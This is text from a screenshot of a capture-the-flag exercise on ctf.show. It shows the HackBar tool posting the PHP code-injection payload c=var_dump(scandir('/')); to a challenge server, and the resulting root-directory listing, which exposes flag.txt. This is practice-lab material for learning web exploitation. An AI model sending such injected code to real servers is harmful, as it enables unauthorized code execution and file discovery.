 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin"
[4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4)
"proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://a68a6cb2-3084-449e-a90d-f62389d12cd7.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=var_dump(scandir('/'));
ADD HEADER